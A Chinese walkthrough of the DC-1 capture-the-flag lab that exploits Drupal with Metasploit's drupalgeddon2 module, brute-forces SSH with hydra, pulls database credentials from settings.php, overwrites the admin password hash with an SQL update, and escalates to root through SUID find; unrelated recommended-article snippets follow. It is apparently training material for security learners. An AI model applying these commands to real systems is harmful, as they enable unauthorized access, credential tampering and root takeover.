

- 使用命令连接数据库



mysql -u dbuser -p

连接成功





查看一下数据表

show databases;



使用数据表

use drupaldb;

查看表的数据

show tables;

注意到表里的users



使用命令查看一下



select * from users;

可以看到管理员的账户,但是先要搞hash值,有点难

quit退出数据库连接







10 .搜索一下*hash.sh

find / -name "*hash.sh"

可以看到var/www/scripts下有个sh的脚本

直接执行试试

scripts/password-hash.sh

可以设置密码,尝试一下后面加上密码

scripts/password-hash.sh jw123

#$S$DDJQnCUwMz0vMnJi5MKtGCoeyNWuEpDzZmYWxJm9g/G.gS6AE5ro

得到一个哈希值,那么我们可以将这个哈希值替换到数据库admin得账号下



11、 修改数据库中admin的哈希值

update drupaldb.users set pass='$S$DDJQnCUwMz0vMnJi5MKtGCoeyNWuEpDzZmYWxJm9g/G.gS6AE5ro' where name='admin';





修改成功尝试去web界面登录试试



flag3

找到flag3





12 .falg4提示我们提权

flag5





find -name flag4.txt -exec /bin/bash -p \;

/bin/bash -p:这是要执行的命令。/bin/bash 是一个常见的 Unix/Linux shell,而 -p 选项表示以特权(即以 root 用户)运行 bash。这将打开一个交互式 shell 环境,具有 root 用户权限。

查看权限:

whoami #打印当前有效的用户名称 id #显示用户的ID以及所属群组的ID

find -name flag4.txt -exec cat /root/thefinalflag.txt \;

DC-1总结

nmap的基础使用,信息收集

msf漏洞库搜索漏洞

使用漏洞攻击靶机拿到shell,找到第一个flag,查看/etc/passwd发现flag4用户

使用hydra爆破ssh登录的账号密码

登陆账号拿到第二个flag

查看到durpal的配置文件,获取到数据库信息,拿到第三个flag

尝试连接数据库,在数据库里发现admin账号,修改管理员的hash值

登录到web界面,拿到第四个flag

提权root拿到第五个flag

方式二

flag1



启动kali 查看本机地址



推测DC-1主机应该在同一网段 所以使用nmap扫扫看

扫到了四 台主机 2 254 26 10

其中可以看到 主机26和10的80端口处于open态 尝试一下

发现了一个CMS 很明显的信息 Drupal

First 先了解一下Drupal 它是开源CMS之一 Drupal是CMS内容管理系统并且备受青睐和关注 Drupal可以作为开源软件免费使用 就是附带了cms的php开发框架 使用度颇高

然后利用 MSF 攻克

先搜索一下可用的 drupal漏洞

这里我们使用第四个18年的这个 :exploit/unix/webapp/drupal_drupalgeddon2

提前看一下参数 (options)

看到RHOSTS为空 需要我们来配置一下,并查看

其中 配完提前检查再run

完成后就可以利用这个漏洞了

发现了flag第一个文件

打开看看 再给我们下一关的提示 (每一个好的CMS都需要一个配置文件–你也是)

flag2

下一个攻克点提示我们在配置文件中

百度上找到drupal的配置文件的绝对路径是 /var/www/sites/default/settings.php

进入durpal 配置文件

逐层解剖 找到flag2文件 进行读取

还有意外收获 不仅得到了flag2 还得到了数据库的user password

flag3



查看3306是否开放 (netstat -anptl) 显示只允许本地连接



写进一个python进行交互

python -c "import pty;pty.spawn('/bin/bash')"

登录数据库 前面我们已经拿到了 user password

列出数据库

使用drupaldb库 查看里面的表 存在users表

查看users表

又得到了数据库的用户名和密码 但是password采用了特殊的加密方式 无法解密 换种思路 那我们就来替换它

在scripts录有password-hash.sh文件 是可以用该文件生成自己的密码hash值替换数据库hash达到登陆后台的目的 这里换成admin

紧接着替换原来的密码 先进库

替换原始密码的语句 update users set pass=‘ S S SDBW9j2aCDzy4ErP.VhrfBpUwhfHOEwvjxLtfAOP69pV3CzJK3Hya’ where name=‘admin’

转去页面登录 得到flag3

flag4

cat /etc/passwd 发现了一个用户 flag4 白送人头

得到flag4

flag5

flag3提示 提权并提示 -exec 想到suid提权 find 命令



使用find命令查找有特殊权限suid的命令

find / -perm -4000



使用find命令提权

find ./ aaa -exec '/bin/sh' \;

得到flag5

智能推荐

FTP命令字和返回码_ftp 登录返回230-程序员宅基地

文章浏览阅读3.5k次,点赞2次,收藏13次。为了从FTP服务器下载文件,需要要实现一个简单的FTP客户端。FTP(文件传输协议) 是 TCP/IP 协议组中的应用层协议。FTP协议使用字符串格式命令字,每条命令都是一行字符串,以“\r\n”结尾。客户端发送格式是:命令+空格+参数+"\r\n"的格式服务器返回格式是以:状态码+空格+提示字符串+"\r\n"的格式,代码只要解析状态码就可以了。读写文件需要登陆服务器,特殊用..._ftp 登录返回230

centos7安装rabbitmq3.6.5_centos7 安装rabbitmq3.6.5-程序员宅基地

文章浏览阅读648次。前提:systemctl stop firewalld 关闭防火墙关闭selinux查看getenforce临时关闭setenforce 0永久关闭sed-i'/SELINUX/s/enforcing/disabled/'/etc/selinux/configselinux的三种模式enforcing:强制模式,SELinux 运作中,且已经正确的开始限制..._centos7 安装rabbitmq3.6.5

idea导入android工程,idea怎样导入Android studio 项目?-程序员宅基地

文章浏览阅读5.8k次。满意答案s55f2avsx2017.09.05采纳率:46%等级:12已帮助:5646人新版Android Studio/IntelliJ IDEA可以直接导入eclipse项目,不再推荐使用eclipse导出gradle的方式2启动Android Studio/IntelliJ IDEA,选择 import project3选择eclipse 项目4选择 create project f..._android studio 项目导入idea 看不懂安卓项目

浅谈AI大模型技术:概念、发展和应用_ai大模型应用开发-程序员宅基地

文章浏览阅读860次,点赞2次,收藏6次。AI大模型技术已经在自然语言处理、计算机视觉、多模态交互等领域取得了显著的进展和成果,同时也引发了一系列新的挑战和问题,如数据质量、计算效率、知识可解释性、安全可靠性等。城市运维涉及到多个方面,如交通管理、环境监测、公共安全、社会治理等,它们需要处理和分析大量的多模态数据,如图像、视频、语音、文本等,并根据不同的场景和需求,提供合适的决策和响应。知识搜索有多种形式,如语义搜索、对话搜索、图像搜索、视频搜索等,它们可以根据用户的输入和意图,从海量的数据源中检索出最相关的信息,并以友好的方式呈现给用户。_ai大模型应用开发

非常详细的阻抗测试基础知识_阻抗实部和虚部-程序员宅基地

文章浏览阅读8.2k次,点赞12次,收藏121次。为什么要测量阻抗呢?阻抗能代表什么?阻抗测量的注意事项... ...很多人可能会带着一系列的问题来阅读本文。不管是数字电路工程师还是射频工程师,都在关注各类器件的阻抗,本文非常值得一读。全文13000多字,认真读完大概需要2小时。一、阻抗测试基本概念阻抗定义:阻抗是元器件或电路对周期的交流信号的总的反作用。AC 交流测试信号 (幅度和频率)。包括实部和虚部。图1 阻抗的定义阻抗是评测电路、元件以及制作元件材料的重要参数。那么什么是阻抗呢?让我们先来看一下阻抗的定义。首先阻抗是一个矢量。通常,阻抗是_阻抗实部和虚部

小学生python游戏编程arcade----基本知识1_arcade语言 like-程序员宅基地

文章浏览阅读955次。前面章节分享试用了pyzero,pygame但随着想增加更丰富的游戏内容,好多还要进行自己编写类,从今天开始解绍一个新的python游戏库arcade模块。通过此次的《连连看》游戏实现,让我对swing的相关知识有了进一步的了解,对java这门语言也有了比以前更深刻的认识。java的一些基本语法,比如数据类型、运算符、程序流程控制和数组等,理解更加透彻。java最核心的核心就是面向对象思想,对于这一个概念,终于悟到了一些。_arcade语言 like

随便推点

【增强版短视频去水印源码】去水印微信小程序+去水印软件源码_去水印机要增强版-程序员宅基地

文章浏览阅读1.1k次。源码简介与安装说明:2021增强版短视频去水印源码 去水印微信小程序源码网站 去水印软件源码安装环境(需要材料):备案域名–服务器安装宝塔-安装 Nginx 或者 Apachephp5.6 以上-安装 sg11 插件小程序已自带解析接口,支持全网主流短视频平台,搭建好了就能用注:接口是公益的,那么多人用解析慢是肯定的,前段和后端源码已经打包,上传服务器之后在配置文件修改数据库密码。然后输入自己的域名,进入后台,创建小程序,输入自己的小程序配置即可安装说明:上传源码,修改data/_去水印机要增强版

verilog进阶语法-触发器原语_fdre #(.init(1'b0) // initial value of register (1-程序员宅基地

文章浏览阅读557次。1. 触发器是FPGA存储数据的基本单元2. 触发器作为时序逻辑的基本元件,官方提供了丰富的配置方式,以适应各种可能的应用场景。_fdre #(.init(1'b0) // initial value of register (1'b0 or 1'b1) ) fdce_osc (

嵌入式面试/笔试C相关总结_嵌入式面试笔试c语言知识点-程序员宅基地

文章浏览阅读560次。本该是不同编译器结果不同,但是尝试了g++ msvc都是先计算c,再计算b,最后得到a+b+c是经过赋值以后的b和c参与计算而不是6。由上表可知,将q复制到p数组可以表示为:*p++=*q++,*优先级高,先取到对应q数组的值,然后两个++都是在后面,该行运算完后执行++。在电脑端编译完后会分为text data bss三种,其中text为可执行程序,data为初始化过的ro+rw变量,bss为未初始化或初始化为0变量。_嵌入式面试笔试c语言知识点

57 Things I've Learned Founding 3 Tech Companies_mature-程序员宅基地

文章浏览阅读2.3k次。57 Things I've Learned Founding 3 Tech CompaniesJason Goldberg, Betashop | Oct. 29, 2010, 1:29 PMI’ve been founding andhelping run techn_mature

一个脚本搞定文件合并去重,大数据处理,可以合并几个G以上的文件_python 超大文本合并-程序员宅基地

文章浏览阅读1.9k次。问题:先讲下需求,有若干个文本文件(txt或者csv文件等),每行代表一条数据,现在希望能合并成 1 个文本文件,且需要去除重复行。分析:一向奉行简单原则,如无必要,绝不复杂。如果数据量不大,那么如下两条命令就可以搞定合并:cat a.txt >> new.txtcat b.txt >> new.txt……去重:cat new...._python 超大文本合并

支付宝小程序iOS端过渡页DFLoadingPageRootController分析_类似支付宝页面过度加载页-程序员宅基地

文章浏览阅读489次。这个过渡页是第一次打开小程序展示的,点击某个小程序前把手机的开发者->network link conditioner->enable & very bad network 就会在停在此页。比如《支付宝运动》这个小程序先看这个类的.h可以看到它继承于DTViewController点击左上角返回的方法- (void)back;#import "DTViewController.h"#import "APBaseLoadingV..._类似支付宝页面过度加载页